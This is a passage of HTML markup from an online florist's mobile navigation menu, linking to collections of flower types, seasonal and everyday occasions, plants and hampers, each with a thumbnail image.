                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64" alt="Baby’s Breath" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_9d44ad11-c8e7-43dd-88c2-2014a45f85ef.png?v=1716868898&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Baby&#39;s Breath
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-carnation"
                                              href="/collections/carnation"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64" alt="Carnations" srcset="//www.fareastflora.com/cdn/shop/collections/CARNATION.png?v=1716868791&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Carnation
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-cotton-flower"
                                              href="/collections/cotton-flower"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active"
                                              
                                                aria-current="page"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64" alt="Cotton Flower" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b3487c9a-18a5-433a-8472-ea5156611bfc.png?v=1716868804&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Cotton Flower
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-hydrangea"
                                              href="/collections/hydrangeas"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64" alt="Hydrangeas" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_4a4be508-e8fe-4ffd-a8c6-cf9c233d4b4c.png?v=1716868819&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Hydrangea
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-gerbera"
                                              href="/collections/gerbera"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64" alt="Gerbera" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_7c52d0a7-8695-4b6e-9417-a340e0096c31.png?v=1716868836&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Gerbera
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-tulip"
                                              href="/collections/tulips"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64" alt="Tulips" srcset="//www.fareastflora.com/cdn/shop/collections/Ellipse_6_b166fa4b-2902-4ac9-afc9-850e55cc4133.png?v=1716868852&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Tulip
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-flowers-flower-type-peony"
                                              href="/collections/new-collection"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64" alt="New Collection" srcset="//www.fareastflora.com/cdn/shop/collections/NRJ03.jpg?v=1755072776&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Peony
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary id="HeaderDrawer-occasions" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-occasions-seasonal-occasions">
                                    <summary
                                      id="HeaderDrawer-occasions-seasonal-occasions"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Seasonal Occasions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-seasonal-occasions"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Seasonal Occasions
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-jan-phalaenopsis"
                                              href="/collections/january-exclusive-phalaenopsis-orchids"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64" alt="January: Phalaenopsis Orchids" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN_c0cd0282-a4fa-4f7d-b786-e6c698ce899c.jpg?v=1767159934&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Jan Phalaenopsis 
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-chinese-new-year-17-feb-2026"
                                              href="/collections/chinese-new-year"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Chinese New Year (17 Feb 2026)
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-valentines-day-14-feb-2026"
                                              href="/collections/valentines-day"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Valentine&#39;s Day (14 Feb 2026)
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-seasonal-occasions-horoscope-gift-guide"
                                              href="/collections/horoscope-gift-guide"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1768839093&amp;width=64" alt="Horoscope Gift Guide" srcset="//www.fareastflora.com/cdn/shop/collections/PH24.jpg?v=1768839093&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Horoscope Gift Guide
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-occasions-everyday-occasions">
                                    <summary
                                      id="HeaderDrawer-occasions-everyday-occasions"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Everyday Occasions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-everyday-occasions"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Everyday Occasions
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-anniversary-flowers"
                                              href="/collections/anniversary-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64" alt="Anniversary Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/NRH03-Lifestyle_58b074f1-04cb-449f-92af-b93f34835f80.jpg?v=1740981379&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Anniversary Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-birthdays"
                                              href="/collections/birthday-cakes-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Birthdays
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-graduation-flowers"
                                              href="/collections/graduation-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64" alt="Graduation Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/QG04.jpg?v=1751334366&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Graduation Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-get-well-soon-flowers"
                                              href="/collections/get-well-soon-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Get Well Soon Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-housewarming"
                                              href="/collections/housewarming"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64" alt="Housewarming" srcset="//www.fareastflora.com/cdn/shop/collections/WF02.jpg?v=1716869217&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Housewarming
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-im-sorry"
                                              href="/collections/im-sorry"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64" alt="I&#39;m Sorry" srcset="//www.fareastflora.com/cdn/shop/collections/PH25.jpg?v=1726214300&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              I&#39;m Sorry
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-love-romance"
                                              href="/collections/love-and-romance"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64" alt="Love And Romance" srcset="//www.fareastflora.com/cdn/shop/collections/PG18_Lifestyle.jpg?v=1716869297&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Love &amp; Romance
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-just-because"
                                              href="/collections/just-because"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64" alt="Just Because" srcset="//www.fareastflora.com/cdn/shop/collections/PH10.jpg?v=1726214352&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Just Because
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-newborn-baby"
                                              href="/collections/new-baby"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64" alt="Sweet Beginnings – Baby Hamper" srcset="//www.fareastflora.com/cdn/shop/files/BH01-D.jpg?v=1740366101&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Newborn Baby
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-retirement-flowers"
                                              href="/collections/retirement-flowers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64" alt="Retirement Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle_2e7d77fe-110c-4f07-980b-1b1db376e44a.jpg?v=1716869076&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Retirement Flowers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-thank-you"
                                              href="/collections/thank-you"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64" alt="Thank You" srcset="//www.fareastflora.com/cdn/shop/collections/PG39_Lifestyle.jpg?v=1716869016&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Thank You
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-occasions-everyday-occasions-add-on-gifts"
                                              href="/collections/add-on-gifts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              <div class="second-level-each-img">
                                                
                                                <img src="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64" alt="Add-on Gifts" srcset="//www.fareastflora.com/cdn/shop/collections/AY11.jpg?v=1716869351&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                                 
                                              </div>
                                              Add On Gifts
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary id="HeaderDrawer-plants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Plants
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-plants" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Plants
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-plants-all-plants"
                                    href="/collections/plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64" alt="Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LG11_Lifestyle.jpg?v=1721127443&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    All Plants
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-cny-auspicious-plants-迎春绿意"
                                    href="/collections/chinese-new-year-auspicious-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Auspicious Plants 迎春绿意
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-cny-phalaenopsis-春雅兰境"
                                    href="/collections/chinese-new-year-phalaenopsis-elegance"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64" alt="Chinese New Year Phalaenopsis 春雅兰境" srcset="//www.fareastflora.com/cdn/shop/collections/CTH82_050b9ee6-5939-4f57-85f3-96709b8b2314.jpg?v=1765790834&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Phalaenopsis 春雅兰境
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-orchid-plants"
                                    href="/collections/orchid-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64" alt="Orchid Plants" srcset="//www.fareastflora.com/cdn/shop/collections/LH09-AI_GEN.jpg?v=1767159599&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Orchid Plants
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-table-fountain"
                                    href="/collections/table-fountain"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64" alt="Table Fountain" srcset="//www.fareastflora.com/cdn/shop/collections/CH04_6ad5ddd2-2c65-4a59-979c-0b377867fabc.jpg?v=1739850887&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Table Fountain
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-table-gardens"
                                    href="/collections/table-garden"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64" alt="Sunshine Serenity – Table Garden" srcset="//www.fareastflora.com/cdn/shop/files/LJ10.jpg?v=1750746597&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Table Gardens
                                  </a></li><li><a
                                    id="HeaderDrawer-plants-succulent-plants"
                                    href="/collections/succulent-plants"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64" alt="Succulents in Gold Rims" srcset="//www.fareastflora.com/cdn/shop/files/LD11.jpg?v=1716467059&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Succulent Plants
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-10">
                      <summary id="HeaderDrawer-hampers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hampers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hampers" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hampers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-hampers-chinese-new-year-hampers"
                                    href="/collections/chinese-new-year-gourmet-hamper"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64" alt="Chinese New Year Gourmet Hamper" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_4a33baca-59ae-4c3b-b18f-2cc88fc72793.jpg?v=1766767444&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    Chinese New Year Hampers 
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-cny-mandarin-oranges-吉祥如意"
                                    href="/collections/chinese-new-year-mandarin-oranges-hampers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    CNY Mandarin Oranges 吉祥如意
                                  </a></li><li><a
                                    id="HeaderDrawer-hampers-baby-hampers"
                                    href="/collections/baby-hampers"
